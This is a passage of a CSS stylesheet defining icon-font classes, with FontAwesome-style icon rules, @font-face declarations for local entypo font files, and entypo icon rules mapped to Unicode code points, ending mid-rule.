.icon-angle-left:before {
  content: ""; }

.icon-angle-right:before {
  content: ""; }

.icon-angle-up:before {
  content: ""; }

.icon-angle-down:before {
  content: ""; }

.icon-desktop:before {
  content: ""; }

.icon-laptop:before {
  content: ""; }

.icon-tablet:before {
  content: ""; }

.icon-mobile-phone:before,
.icon-mobile:before {
  content: ""; }

.icon-circle-o:before {
  content: ""; }

.icon-quote-left:before {
  content: ""; }

.icon-quote-right:before {
  content: ""; }

.icon-spinner:before {
  content: ""; }

.icon-circle:before {
  content: ""; }

.icon-mail-reply:before,
.icon-reply:before {
  content: ""; }

.icon-github-alt:before {
  content: ""; }

.icon-folder-o:before {
  content: ""; }

.icon-folder-open-o:before {
  content: ""; }

.icon-smile-o:before {
  content: ""; }

.icon-frown-o:before {
  content: ""; }

.icon-meh-o:before {
  content: ""; }

.icon-gamepad:before {
  content: ""; }

.icon-keyboard-o:before {
  content: ""; }

.icon-flag-o:before {
  content: ""; }

.icon-flag-checkered:before {
  content: ""; }

.icon-terminal:before {
  content: ""; }

.icon-code:before {
  content: ""; }

.icon-mail-reply-all:before,
.icon-reply-all:before {
  content: ""; }

.icon-star-half-empty:before,
.icon-star-half-full:before,
.icon-star-half-o:before {
  content: ""; }

.icon-location-arrow:before {
  content: ""; }

.icon-crop:before {
  content: ""; }

.icon-code-fork:before {
  content: ""; }

.icon-unlink:before,
.icon-chain-broken:before {
  content: ""; }

.icon-question:before {
  content: ""; }

.icon-info:before {
  content: ""; }

.icon-exclamation:before {
  content: ""; }

.icon-superscript:before {
  content: ""; }

.icon-subscript:before {
  content: ""; }

.icon-eraser:before {
  content: ""; }

.icon-puzzle-piece:before {
  content: ""; }

.icon-microphone:before {
  content: ""; }

.icon-microphone-slash:before {
  content: ""; }

.icon-shield:before {
  content: ""; }

.icon-calendar-o:before {
  content: ""; }

.icon-fire-extinguisher:before {
  content: ""; }

.icon-rocket:before {
  content: ""; }

.icon-maxcdn:before {
  content: ""; }

.icon-chevron-circle-left:before {
  content: ""; }

.icon-chevron-circle-right:before {
  content: ""; }

.icon-chevron-circle-up:before {
  content: ""; }

.icon-chevron-circle-down:before {
  content: ""; }

.icon-html5:before {
  content: ""; }

.icon-css3:before {
  content: ""; }

.icon-anchor:before {
  content: ""; }

.icon-unlock-alt:before {
  content: ""; }

.icon-bullseye:before {
  content: ""; }

.icon-ellipsis-h:before {
  content: ""; }

.icon-ellipsis-v:before {
  content: ""; }

.icon-rss-square:before {
  content: ""; }

.icon-play-circle:before {
  content: ""; }

.icon-ticket:before {
  content: ""; }

.icon-minus-square:before {
  content: ""; }

.icon-minus-square-o:before {
  content: ""; }

.icon-level-up:before {
  content: ""; }

.icon-level-down:before {
  content: ""; }

.icon-check-square:before {
  content: ""; }

.icon-pencil-square:before {
  content: ""; }

.icon-external-link-square:before {
  content: ""; }

.icon-share-square:before {
  content: ""; }

.icon-compass:before {
  content: ""; }

.icon-toggle-down:before,
.icon-caret-square-o-down:before {
  content: ""; }

.icon-toggle-up:before,
.icon-caret-square-o-up:before {
  content: ""; }

.icon-toggle-right:before,
.icon-caret-square-o-right:before {
  content: ""; }

.icon-euro:before,
.icon-eur:before {
  content: ""; }

.icon-gbp:before {
  content: ""; }

.icon-dollar:before,
.icon-usd:before {
  content: ""; }

.icon-rupee:before,
.icon-inr:before {
  content: ""; }

.icon-cny:before,
.icon-rmb:before,
.icon-yen:before,
.icon-jpy:before {
  content: ""; }

.icon-ruble:before,
.icon-rouble:before,
.icon-rub:before {
  content: ""; }

.icon-won:before,
.icon-krw:before {
  content: ""; }

.icon-bitcoin:before,
.icon-btc:before {
  content: ""; }

.icon-file:before {
  content: ""; }

.icon-file-text:before {
  content: ""; }

.icon-sort-alpha-asc:before {
  content: ""; }

.icon-sort-alpha-desc:before {
  content: ""; }

.icon-sort-amount-asc:before {
  content: ""; }

.icon-sort-amount-desc:before {
  content: ""; }

.icon-sort-numeric-asc:before {
  content: ""; }

.icon-sort-numeric-desc:before {
  content: ""; }

.icon-thumbs-up:before {
  content: ""; }

.icon-thumbs-down:before {
  content: ""; }

.icon-youtube-square:before {
  content: ""; }

.icon-youtube:before {
  content: ""; }

.icon-xing:before {
  content: ""; }

.icon-xing-square:before {
  content: ""; }

.icon-youtube-play:before {
  content: ""; }

.icon-dropbox:before {
  content: ""; }

.icon-stack-overflow:before {
  content: ""; }

.icon-instagram:before {
  content: ""; }

.icon-flickr:before {
  content: ""; }

.icon-adn:before {
  content: ""; }

.icon-bitbucket:before {
  content: ""; }

.icon-bitbucket-square:before {
  content: ""; }

.icon-tumblr:before {
  content: ""; }

.icon-tumblr-square:before {
  content: ""; }

.icon-long-arrow-down:before {
  content: ""; }

.icon-long-arrow-up:before {
  content: ""; }

.icon-long-arrow-left:before {
  content: ""; }

.icon-long-arrow-right:before {
  content: ""; }

.icon-apple:before {
  content: ""; }

.icon-windows:before {
  content: ""; }

.icon-android:before {
  content: ""; }

.icon-linux:before {
  content: ""; }

.icon-dribbble:before {
  content: ""; }

.icon-skype:before {
  content: ""; }

.icon-foursquare:before {
  content: ""; }

.icon-trello:before {
  content: ""; }

.icon-female:before {
  content: ""; }

.icon-male:before {
  content: ""; }

.icon-gittip:before,
.icon-gratipay:before {
  content: ""; }

.icon-sun-o:before {
  content: ""; }

.icon-moon-o:before {
  content: ""; }

.icon-archive:before {
  content: ""; }

.icon-bug:before {
  content: ""; }

.icon-vk:before {
  content: ""; }

.icon-weibo:before {
  content: ""; }

.icon-renren:before {
  content: ""; }

.icon-pagelines:before {
  content: ""; }

.icon-stack-exchange:before {
  content: ""; }

.icon-arrow-circle-o-right:before {
  content: ""; }

.icon-arrow-circle-o-left:before {
  content: ""; }

.icon-toggle-left:before,
.icon-caret-square-o-left:before {
  content: ""; }

.icon-dot-circle-o:before {
  content: ""; }

.icon-wheelchair:before {
  content: ""; }

.icon-vimeo-square:before {
  content: ""; }

.icon-turkish-lira:before,
.icon-try:before {
  content: ""; }

.icon-plus-square-o:before {
  content: ""; }

.icon-space-shuttle:before {
  content: ""; }

.icon-slack:before {
  content: ""; }

.icon-envelope-square:before {
  content: ""; }

.icon-wordpress:before {
  content: ""; }

.icon-openid:before {
  content: ""; }

.icon-institution:before,
.icon-bank:before,
.icon-university:before {
  content: ""; }

.icon-mortar-board:before,
.icon-graduation-cap:before {
  content: ""; }

.icon-yahoo:before {
  content: ""; }

.icon-google:before {
  content: ""; }

.icon-reddit:before {
  content: ""; }

.icon-reddit-square:before {
  content: ""; }

.icon-stumbleupon-circle:before {
  content: ""; }

.icon-stumbleupon:before {
  content: ""; }

.icon-delicious:before {
  content: ""; }

.icon-digg:before {
  content: ""; }

.icon-pied-piper:before {
  content: ""; }

.icon-pied-piper-alt:before {
  content: ""; }

.icon-drupal:before {
  content: ""; }

.icon-joomla:before {
  content: ""; }

.icon-language:before {
  content: ""; }

.icon-fax:before {
  content: ""; }

.icon-building:before {
  content: ""; }

.icon-child:before {
  content: ""; }

.icon-paw:before {
  content: ""; }

.icon-spoon:before {
  content: ""; }

.icon-cube:before {
  content: ""; }

.icon-cubes:before {
  content: ""; }

.icon-behance:before {
  content: ""; }

.icon-behance-square:before {
  content: ""; }

.icon-steam:before {
  content: ""; }

.icon-steam-square:before {
  content: ""; }

.icon-recycle:before {
  content: ""; }

.icon-automobile:before,
.icon-car:before {
  content: ""; }

.icon-cab:before,
.icon-taxi:before {
  content: ""; }

.icon-tree:before {
  content: ""; }

.icon-spotify:before {
  content: ""; }

.icon-deviantart:before {
  content: ""; }

.icon-soundcloud:before {
  content: ""; }

.icon-database:before {
  content: ""; }

.icon-file-pdf-o:before {
  content: ""; }

.icon-file-word-o:before {
  content: ""; }

.icon-file-excel-o:before {
  content: ""; }

.icon-file-powerpoint-o:before {
  content: ""; }

.icon-file-photo-o:before,
.icon-file-picture-o:before,
.icon-file-image-o:before {
  content: ""; }

.icon-file-zip-o:before,
.icon-file-archive-o:before {
  content: ""; }

.icon-file-sound-o:before,
.icon-file-audio-o:before {
  content: ""; }

.icon-file-movie-o:before,
.icon-file-video-o:before {
  content: ""; }

.icon-file-code-o:before {
  content: ""; }

.icon-vine:before {
  content: ""; }

.icon-codepen:before {
  content: ""; }

.icon-jsfiddle:before {
  content: ""; }

.icon-life-bouy:before,
.icon-life-buoy:before,
.icon-life-saver:before,
.icon-support:before,
.icon-life-ring:before {
  content: ""; }

.icon-circle-o-notch:before {
  content: ""; }

.icon-ra:before,
.icon-rebel:before {
  content: ""; }

.icon-ge:before,
.icon-empire:before {
  content: ""; }

.icon-git-square:before {
  content: ""; }

.icon-git:before {
  content: ""; }

.icon-y-combinator-square:before,
.icon-yc-square:before,
.icon-hacker-news:before {
  content: ""; }

.icon-tencent-weibo:before {
  content: ""; }

.icon-qq:before {
  content: ""; }

.icon-wechat:before,
.icon-weixin:before {
  content: ""; }

.icon-send:before,
.icon-paper-plane:before {
  content: ""; }

.icon-send-o:before,
.icon-paper-plane-o:before {
  content: ""; }

.icon-history:before {
  content: ""; }

.icon-circle-thin:before {
  content: ""; }

.icon-header:before {
  content: ""; }

.icon-paragraph:before {
  content: ""; }

.icon-sliders:before {
  content: ""; }

.icon-share-alt:before {
  content: ""; }

.icon-share-alt-square:before {
  content: ""; }

.icon-bomb:before {
  content: ""; }

.icon-soccer-ball-o:before,
.icon-futbol-o:before {
  content: ""; }

.icon-tty:before {
  content: ""; }

.icon-binoculars:before {
  content: ""; }

.icon-plug:before {
  content: ""; }

.icon-slideshare:before {
  content: ""; }

.icon-twitch:before {
  content: ""; }

.icon-yelp:before {
  content: ""; }

.icon-newspaper-o:before {
  content: ""; }

.icon-wifi:before {
  content: ""; }

.icon-calculator:before {
  content: ""; }

.icon-paypal:before {
  content: ""; }

.icon-google-wallet:before {
  content: ""; }

.icon-cc-visa:before {
  content: ""; }

.icon-cc-mastercard:before {
  content: ""; }

.icon-cc-discover:before {
  content: ""; }

.icon-cc-amex:before {
  content: ""; }

.icon-cc-paypal:before {
  content: ""; }

.icon-cc-stripe:before {
  content: ""; }

.icon-bell-slash:before {
  content: ""; }

.icon-bell-slash-o:before {
  content: ""; }

.icon-trash:before {
  content: ""; }

.icon-copyright:before {
  content: ""; }

.icon-at:before {
  content: ""; }

.icon-eyedropper:before {
  content: ""; }

.icon-paint-brush:before {
  content: ""; }

.icon-birthday-cake:before {
  content: ""; }

.icon-area-chart:before {
  content: ""; }

.icon-pie-chart:before {
  content: ""; }

.icon-line-chart:before {
  content: ""; }

.icon-lastfm:before {
  content: ""; }

.icon-lastfm-square:before {
  content: ""; }

.icon-toggle-off:before {
  content: ""; }

.icon-toggle-on:before {
  content: ""; }

.icon-bicycle:before {
  content: ""; }

.icon-bus:before {
  content: ""; }

.icon-ioxhost:before {
  content: ""; }

.icon-angellist:before {
  content: ""; }

.icon-cc:before {
  content: ""; }

.icon-shekel:before,
.icon-sheqel:before,
.icon-ils:before {
  content: ""; }

.icon-meanpath:before {
  content: ""; }

.icon-buysellads:before {
  content: ""; }

.icon-connectdevelop:before {
  content: ""; }

.icon-dashcube:before {
  content: ""; }

.icon-forumbee:before {
  content: ""; }

.icon-leanpub:before {
  content: ""; }

.icon-sellsy:before {
  content: ""; }

.icon-shirtsinbulk:before {
  content: ""; }

.icon-simplybuilt:before {
  content: ""; }

.icon-skyatlas:before {
  content: ""; }

.icon-cart-plus:before {
  content: ""; }

.icon-cart-arrow-down:before {
  content: ""; }

.icon-diamond:before {
  content: ""; }

.icon-ship:before {
  content: ""; }

.icon-user-secret:before {
  content: ""; }

.icon-motorcycle:before {
  content: ""; }

.icon-street-view:before {
  content: ""; }

.icon-heartbeat:before {
  content: ""; }

.icon-venus:before {
  content: ""; }

.icon-mars:before {
  content: ""; }

.icon-mercury:before {
  content: ""; }

.icon-intersex:before,
.icon-transgender:before {
  content: ""; }

.icon-transgender-alt:before {
  content: ""; }

.icon-venus-double:before {
  content: ""; }

.icon-mars-double:before {
  content: ""; }

.icon-venus-mars:before {
  content: ""; }

.icon-mars-stroke:before {
  content: ""; }

.icon-mars-stroke-v:before {
  content: ""; }

.icon-mars-stroke-h:before {
  content: ""; }

.icon-neuter:before {
  content: ""; }

.icon-genderless:before {
  content: ""; }

.icon-facebook-official:before {
  content: ""; }

.icon-pinterest-p:before {
  content: ""; }

.icon-whatsapp:before {
  content: ""; }

.icon-server:before {
  content: ""; }

.icon-user-plus:before {
  content: ""; }

.icon-user-times:before {
  content: ""; }

.icon-hotel:before,
.icon-bed:before {
  content: ""; }

.icon-viacoin:before {
  content: ""; }

.icon-train:before {
  content: ""; }

.icon-subway:before {
  content: ""; }

.icon-medium:before {
  content: ""; }

.icon-yc:before,
.icon-y-combinator:before {
  content: ""; }

.icon-optin-monster:before {
  content: ""; }

.icon-opencart:before {
  content: ""; }

.icon-expeditedssl:before {
  content: ""; }

.icon-battery-4:before,
.icon-battery-full:before {
  content: ""; }

.icon-battery-3:before,
.icon-battery-three-quarters:before {
  content: ""; }

.icon-battery-2:before,
.icon-battery-half:before {
  content: ""; }

.icon-battery-1:before,
.icon-battery-quarter:before {
  content: ""; }

.icon-battery-0:before,
.icon-battery-empty:before {
  content: ""; }

.icon-mouse-pointer:before {
  content: ""; }

.icon-i-cursor:before {
  content: ""; }

.icon-object-group:before {
  content: ""; }

.icon-object-ungroup:before {
  content: ""; }

.icon-sticky-note:before {
  content: ""; }

.icon-sticky-note-o:before {
  content: ""; }

.icon-cc-jcb:before {
  content: ""; }

.icon-cc-diners-club:before {
  content: ""; }

.icon-clone:before {
  content: ""; }

.icon-balance-scale:before {
  content: ""; }

.icon-hourglass-o:before {
  content: ""; }

.icon-hourglass-1:before,
.icon-hourglass-start:before {
  content: ""; }

.icon-hourglass-2:before,
.icon-hourglass-half:before {
  content: ""; }

.icon-hourglass-3:before,
.icon-hourglass-end:before {
  content: ""; }

.icon-hourglass:before {
  content: ""; }

.icon-hand-grab-o:before,
.icon-hand-rock-o:before {
  content: ""; }

.icon-hand-stop-o:before,
.icon-hand-paper-o:before {
  content: ""; }

.icon-hand-scissors-o:before {
  content: ""; }

.icon-hand-lizard-o:before {
  content: ""; }

.icon-hand-spock-o:before {
  content: ""; }

.icon-hand-pointer-o:before {
  content: ""; }

.icon-hand-peace-o:before {
  content: ""; }

.icon-trademark:before {
  content: ""; }

.icon-registered:before {
  content: ""; }

.icon-creative-commons:before {
  content: ""; }

.icon-gg:before {
  content: ""; }

.icon-gg-circle:before {
  content: ""; }

.icon-tripadvisor:before {
  content: ""; }

.icon-odnoklassniki:before {
  content: ""; }

.icon-odnoklassniki-square:before {
  content: ""; }

.icon-get-pocket:before {
  content: ""; }

.icon-wikipedia-w:before {
  content: ""; }

.icon-safari:before {
  content: ""; }

.icon-chrome:before {
  content: ""; }

.icon-firefox:before {
  content: ""; }

.icon-opera:before {
  content: ""; }

.icon-internet-explorer:before {
  content: ""; }

.icon-tv:before,
.icon-television:before {
  content: ""; }

.icon-contao:before {
  content: ""; }

.icon-500px:before {
  content: ""; }

.icon-amazon:before {
  content: ""; }

.icon-calendar-plus-o:before {
  content: ""; }

.icon-calendar-minus-o:before {
  content: ""; }

.icon-calendar-times-o:before {
  content: ""; }

.icon-calendar-check-o:before {
  content: ""; }

.icon-industry:before {
  content: ""; }

.icon-map-pin:before {
  content: ""; }

.icon-map-signs:before {
  content: ""; }

.icon-map-o:before {
  content: ""; }

.icon-map:before {
  content: ""; }

.icon-commenting:before {
  content: ""; }

.icon-commenting-o:before {
  content: ""; }

.icon-houzz:before {
  content: ""; }

.icon-vimeo:before {
  content: ""; }

.icon-black-tie:before {
  content: ""; }

.icon-fonticons:before {
  content: ""; }

.icon-reddit-alien:before {
  content: ""; }

.icon-edge:before {
  content: ""; }

.icon-credit-card-alt:before {
  content: ""; }

.icon-codiepie:before {
  content: ""; }

.icon-modx:before {
  content: ""; }

.icon-fort-awesome:before {
  content: ""; }

.icon-usb:before {
  content: ""; }

.icon-product-hunt:before {
  content: ""; }

.icon-mixcloud:before {
  content: ""; }

.icon-scribd:before {
  content: ""; }

.icon-pause-circle:before {
  content: ""; }

.icon-pause-circle-o:before {
  content: ""; }

.icon-stop-circle:before {
  content: ""; }

.icon-stop-circle-o:before {
  content: ""; }

.icon-shopping-bag:before {
  content: ""; }

.icon-shopping-basket:before {
  content: ""; }

.icon-hashtag:before {
  content: ""; }

.icon-bluetooth:before {
  content: ""; }

.icon-bluetooth-b:before {
  content: ""; }

.icon-percent:before {
  content: ""; }

[class^='icon-'],
[class*=' icon-'] {
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  *margin-right: .3em; }

/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'entypo';
  src: url("assets/fonts/icon-fonts/entypo2/entypo.eot");
  src: url("assets/fonts/icon-fonts/entypo2/entypo.eot?#iefix") format("embedded-opentype"), url("assets/fonts/icon-fonts/entypo2/entypo.woff") format("woff"), url("assets/fonts/icon-fonts/entypo2/entypo.ttf") format("truetype"), url("assets/fonts/icon-fonts/entypo2/entypo.svg#entypo") format("svg");
  font-weight: normal;
  font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: 'entypo';
    src: url("assets/fonts/icon-fonts/entypo2/entypo.svg#entypo") format("svg"); } }

@font-face {
  font-family: 'entypo-social';
  src: url("assets/fonts/icon-fonts/entypo2/entypo-social.eot");
  src: url("assets/fonts/icon-fonts/entypo2/entypo-social.eot?#iefix") format("embedded-opentype"), url("assets/fonts/icon-fonts/entypo2/entypo-social.woff") format("woff"), url("assets/fonts/icon-fonts/entypo2/entypo-social.ttf") format("truetype"), url("assets/fonts/icon-fonts/entypo2/entypo-social.svg#entypo-social") format("svg");
  font-weight: normal;
  font-style: normal; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: 'entypo-social';
    src: url("assets/fonts/icon-fonts/entypo2/entypo-social.svg#entypo-social") format("svg"); } }

[class^="icon-e-"]:before, [class*=" icon-e-"]:before {
  font-family: "entypo";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */ }

.icon-e-note:before {
  content: '\266a'; }

/* '♪' */
.icon-e-note-beamed:before {
  content: '\266b'; }

/* '♫' */
.icon-e-music:before {
  content: '🎵'; }

/* '\1f3b5' */
.icon-e-search:before {
  content: '🔍'; }

/* '\1f50d' */
.icon-e-flashlight:before {
  content: '🔦'; }

/* '\1f526' */
.icon-e-mail:before {
  content: '\2709'; }

/* '✉' */
.icon-e-heart:before {
  content: '\2665'; }

/* '♥' */
.icon-e-heart-empty:before {
  content: '\2661'; }

/* '♡' */
.icon-e-star:before {
  content: '\2605'; }

/* '★' */
.icon-e-star-empty:before {
  content: '\2606'; }

/* '☆' */
.icon-e-user:before {
  content: '👤'; }

/* '\1f464' */
.icon-e-users:before {
  content: '👥'; }

/* '\1f465' */
.icon-e-user-add:before {
  content: '\e700'; }

/* '' */
.icon-e-video:before {
  content: '🎬'; }

/* '\1f3ac' */
.icon-e-picture:before {
  content: '🌄'; }

/* '\1f304' */
.icon-e-camera:before {
  content: '📷'; }

/* '\1f4f7' */
.icon-e-layout:before {
  content: '\268f'; }

/* '⚏' */
.icon-e-menu:before {
  content: '\2630'; }

/* '☰' */
.icon-e-check:before {
  content: '\2713'; }

/* '✓' */
.icon-e-cancel:before {
  content: '\2715'; }

/* '✕' */
.icon-e-cancel-circled:before {
  content: '\2716'; }

/* '✖' */
.icon-e-cancel-squared:before {
  content: '\274e'; }

/* '❎' */
.icon-e-plus:before {
  content: '\2b'; }

/* '+' */
.icon-e-plus-circled:before {
  content: '\2795'; }

/* '➕' */
.icon-e-plus-squared:before {
  content: '\229e'; }

/* '⊞' */
.icon-e-minus:before {
  content: '\2d'; }

/* '-' */
.icon-e-minus-circled:before {
  content: '\2796'; }

/* '➖' */
.icon-e-minus-squared:before {
  content: '\229f'; }

/* '⊟' */
.icon-e-help:before {
  content: '\2753'; }

/* '❓' */
.icon-e-help-circled:before {
  content: '\e704'; }

/* '' */
.icon-e-info:before {
  content: '\2139'; }

/* 'ℹ' */
.icon-e-info-circled:before {
  content: '\e705'; }

/* '' */
.icon-e-back:before {
  content: '🔙'; }

/* '\1f519' */
.icon-e-home:before {
  content: '\2302'; }

/* '⌂' */
.icon-e-link:before {
  content: '🔗'; }

/* '\1f517' */
.icon-e-attach:before {
  content: '📎'; }

/* '\1f4ce' */
.icon-e-lock:before {
  content: '🔒'; }

/* '\1f512' */
.icon-e-lock-open:before {
  content: '🔓'; }

/* '\1f513' */
.icon-e-eye:before {
  content: '\e70a'; }

/* '' */
.icon-e-tag:before {
  content: '\e70c'; }

/* '' */
.icon-e-bookmark:before {
  content: '🔖'; }

/* '\1f516' */
.icon-e-bookmarks:before {
  content: '📑'; }

/* '\1f4d1' */
.icon-e-flag:before {
  content: '\2691'; }

/* '⚑' */
.icon-e-thumbs-up:before {
  content: '👍'; }

/* '\1f44d' */
.icon-e-thumbs-down:before {
  content: '👎'; }

/* '\1f44e' */
.icon-e-download:before {
  content: '📥'; }

/* '\1f4e5' */
.icon-e-upload:before {
  content: '📤'; }

/* '\1f4e4' */
.icon-e-upload-cloud:before {
  content: '\e711'; }

/* '' */
.icon-e-reply:before {
  content: '\e712'; }

/* '' */
.icon-e-reply-all:before {
  content: '\e713'; }

/* '' */
.icon-e-forward:before {
  content: '\27a6'; }

/* '➦' */
.icon-e-quote:before {
  content: '\275e'; }

/* '❞' */
.icon-e-code:before {
  content: '\e714'; }

/* '' */
.icon-e-export:before {
  content: '\e715'; }

/* '' */
.icon-e-pencil:before {
  content: '\270e'; }

/* '✎' */
.icon-e-feather:before {
  content: '\2712'; }

/* '✒' */
.icon-e-print:before {
  content: '\e716'; }

/* '' */
.icon-e-retweet:before {
  content: '\e717'; }

/* '' */
.icon-e-keyboard:before {
  content: '\2328'; }

/* '⌨' */
.icon-e-comment:before {
  content: '\e718'; }

/* '' */
.icon-e-chat:before {
  content: '\e720'; }

/* '' */
.icon-e-bell:before {
  content: '🔔'; }

/* '\1f514' */
.icon-e-attention:before {
  content: '\26a0'; }

/* '⚠' */
.icon-e-alert:before {
  content: '💥'; }

/* '\1f4a5' */
.icon-e-vcard:before {
  content: '\e722'; }

/* '' */
.icon-e-address:before {
  content: '\e723'; }

/* '' */
.icon-e-location:before {
  content: '\e724'; }

/* '' */
.icon-e-map:before {
  content: '\e727'; }

/* '' */
.icon-e-direction:before {
  content: '\27a2'; }

/* '➢' */
.icon-e-compass:before {
  content: '\e728'; }

/* '' */
.icon-e-cup:before {
  content: '\2615'; }

/* '☕' */
.icon-e-trash:before {
  content: '\e729'; }

/* '' */
.icon-e-doc:before {
  content: '\e730'; }

/* '' */
.icon-e-docs:before {
  content: '\e736'; }

/* '' */
.icon-e-doc-landscape:before {
  content: '\e737'; }

/* '' */
.icon-e-doc-text:before {
  content: '📄'; }

/* '\1f4c4' */
.icon-e-doc-text-inv:before {
  content: '\e731'; }

/* '' */
.icon-e-newspaper:before {
  content: '📰'; }

/* '\1f4f0' */
.icon-e-book-open:before {
  content: '📖'; }

/* '\1f4d6' */
.icon-e-book:before {
  content: '📕'; }

/* '\1f4d5' */
.icon-e-folder:before {
  content: '📁'; }

/* '\1f4c1' */
.icon-e-archive:before {
  content: '\e738'; }

/* '' */
.icon-e-box:before {
  content: '📦'; }

/* '\1f4e6' */
.icon-e-rss:before {
  content: '\e73a'; }

/* '' */
.icon-e-phone:before {
  content: '📞'; }

/* '\1f4de' */
.icon-e-cog:before {
  content: '\2699'; }

/* '⚙' */
.icon-e-tools:before {
  content: '\2692'; }

/* '⚒' */
.icon-e-share:before {
  content: '\e73c'; }

/* '' */
.icon-e-shareable:before {
  content: '\e73e'; }

/* '' */
.icon-e-basket:before {
  content: '\e73d'; }

/* '' */
.icon-e-bag:before {
  content: '👜'; }

/* '\1f45c' */
.icon-e-calendar:before {
  content: '📅'; }

/* '\1f4c5' */
.icon-e-login:before {
  content: '\e740'; }

/* '' */
.icon-e-logout:before {
  content: '\e741'; }

/* '' */
.icon-e-mic:before {
  content: '🎤'; }

/* '\1f3a4' */
.icon-e-mute:before {
  content: '🔇'; }

/* '\1f507' */
.icon-e-sound:before {
  content: '🔊'; }

/* '\1f50a' */
.icon-e-volume:before {
  content: '\e742'; }

/* '' */
.icon-e-clock:before {
  content: '🕔'; }

/* '\1f554' */
.icon-e-hourglass:before {
  content: '\23f3'; }

/* '⏳' */
.icon-e-lamp:before {
  content: '💡'; }

/* '\1f4a1' */
.icon-e-light-down:before {
  content: '🔅'; }

/* '\1f505' */
.icon-e-light-up:before {
  content: '🔆'; }

/* '\1f506' */
.icon-e-adjust:before {
  content: '\25d1'; }

/* '◑' */
.icon-e-block:before {
  content: '🚫'; }

/* '\1f6ab' */
.icon-e-resize-full:before {
  content: '\e744'; }

/* '' */
.icon-e-resize-small:before {
  content: '\e746'; }

/* '' */
.icon-e-popup:before {
  content: '\e74c'; }

/* '' */
.icon-e-publish:before {
  content: '\e74d'; }

/* '' */
.icon-e-window:before {
  content: '\e74e'; }

/* '' */
.icon-e-arrow-combo:before {
  content: '\e74f'; }

/* '' */
.icon-e-down-circled:before {
  content: '\e758'; }

/* '' */
.icon-e-left-circled:before {
  content: '\e759'; }

/* '' */
.icon-e-right-circled:before {
  content: '\e75a'; }

/* '' */
.icon-e-up-circled:before {
  content: '\e75b'; }

/* '' */
.icon-e-down-open:before {
  content: '\e75c'; }

/* '' */
.icon-e-left-open:before {
  content: '\e75d'; }

/* '' */
.icon-e-right-open:before {
  content: '\e75e'; }

/* '' */
.icon-e-up-open:before {
  content: '\e75f'; }

/* '' */
.icon-e-down-open-mini:before {
  content: '\e760'; }

/* '' */
.icon-e-left-open-mini:before {
  content: '\e761'; }

/* '' */
.icon-e-right-open-mini:before {
  content: '\e762'; }

/* '' */
.icon-e-up-open-mini:before {
  content: '\e763'; }

/* '' */
.icon-e-down-open-big:before {
  content: '\e764'; }

/* '' */
.icon-e-left-open-big:before {
  content: '\e765'; }

/* '' */
.icon-e-right-open-big:before {
  content: '\e766'; }

/* '' */
.icon-e-up-open-big:before {
  content: '\e767'; }

/* '' */
.icon-e-down:before {
  content: '\2b07'; }

/* '⬇' */
.icon-e-left:before {
  content: '\2b05'; }

/* '⬅' */
.icon-e-right:before {
  content: '\27a1'; }

/* '➡' */
.icon-e-up:before {
  content: '\2b06'; }

/* '⬆' */
.icon-e-down-dir:before {
  content: '\25be'; }

/* '▾' */
.icon-e-left-dir:before {
  content: '\25c2'; }

/* '◂' */
.icon-e-right-dir:before {
  content: '\25b8'; }

/* '▸' */
.icon-e-up-dir:before {
  content: '\25b4'; }

/* '▴' */
.icon-e-down-bold:before {
  content: '\e4b0'; }

/* '' */
.icon-e-left-bold:before {
  content: '\e4ad'; }

/* '' */
.icon-e-right-bold:before {
  content: '\e4ae'; }

/* '' */
.icon-e-up-bold:before {
  content: '\e4af'; }

/* '' */
.icon-e-down-thin:before {
  content: '\2193'; }

/* '↓' */
.icon-e-left-thin:before {
  content: '\2190'; }

/* '←' */
.icon-e-right-thin:before {
  content: '\2192'; }

/* '→' */
.icon-e-up-thin:before {
  content: '\2191'; }

/* '↑' */
.icon-e-ccw:before {
  content: '\27f2'; }

/* '⟲' */
.icon-e-cw:before {
  content: '\27f3'; }

/* '⟳' */
.icon-e-arrows-ccw:before {
  content: '🔄'; }

/* '\1f504' */
.icon-e-level-down:before {
  content: '\21b3'; }

/* '↳' */
.icon-e-level-up:before {
  content: '\21b0'; }

/* '↰' */
.icon-e-shuffle:before {
  content: '🔀'; }

/* '\1f500' */
.icon-e-loop:before {
  content: '🔁'; }

/* '\1f501' */
.icon-e-switch:before {
  content: '\21c6'; }

/* '⇆' */
.icon-e-play:before {
  content: '\25b6'; }

/* '▶' */
.icon-e-stop:before {
  content: '\25a0'; }

/* '■' */
.icon-e-pause:before {
  content: '\2389'; }

/* '⎉' */
.icon-e-record:before {
  content: '\26ab'; }

/* '⚫' */
.icon-e-to-end:before {
  content: '\23ed'; }

/* '⏭' */
.icon-e-to-start:before {
  content: '\23ee'; }

/* '⏮' */
.icon-e-fast-forward:before {
  content: '\23e9'; }

/* '⏩' */
.icon-e-fast-backward:before {
  content: '\23ea'; }

/* '⏪' */
.icon-e-progress-0:before {
  content: '\e768'; }

/* '' */
.icon-e-progress-1:before {
  content: '\e769'; }

/* '' */
.icon-e-progress-2:before {
  content: '\e76a'; }

/* '' */
.icon-e-progress-3:before {
  content: '\e76b'; }

/* '' */
.icon-e-target:before {
  content: '🎯'; }

/* '\1f3af' */
.icon-e-palette:before {
  content: '🎨'; }

/* '\1f3a8' */
.icon-e-list:before {
  content: '\e005'; }

/* '' */
.icon-e-list-add:before {
  content: '\e003'; }

/* '' */
.icon-e-signal:before {
  content: '📶'; }

/* '\1f4f6' */
.icon-e-trophy:before {
  content: '🏆'; }

/* '\1f3c6' */
.icon-e-battery:before {
  content: '🔋'; }

/* '\1f50b' */
.icon-e-back-in-time:before {
  content: '\e771'; }

/* '' */
.icon-e-monitor:before {
  content: '💻'; }

/* '\1f4bb' */
.icon-e-mobile:before {
  content: '📱'; }

/* '\1f4f1' */
.icon-e-network:before {
